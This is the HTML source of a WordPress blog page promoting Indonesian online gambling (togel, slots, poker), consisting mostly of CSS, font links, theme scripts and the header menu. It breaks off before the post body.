!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mauricecarlin.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://mauricecarlin.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://mauricecarlin.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<link rel="https://api.w.org/" href="https://mauricecarlin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mauricecarlin.com/wp-json/wp/v2/posts/373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mauricecarlin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mauricecarlin.com/?p=373' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-373 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                                <ul class="bs-social info-left">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fa-brands fa-x-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-youtube"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                          <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  <label class="switch" for="switch">
            <input type="checkbox" name="theme" id="switch">
            <span class="slider"></span>
          </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></div>
                    <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a class="nav-link" title="Judi Baccarat" href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a class="nav-link" title="Blackjack Online" href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4400"><a class="nav-link" title="Judi Slot" href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4401"><a class="nav-link" title="Judi Togel" href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a class="nav-link" title="Poker Online" href="https://mauricecarlin.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a class="nav-link" title="Roulette" href="https://mauricecarlin.com/category/roulette/">Roulette</a></li>
<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a class="nav-link" title="Taruhan Tenis" href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://mauricecarlin.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://mauricecarlin.com/category/judi-slot/" itemprop="item"><span itemprop="name">Judi Slot</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Mekanisme Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli 
Barito Kuala</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
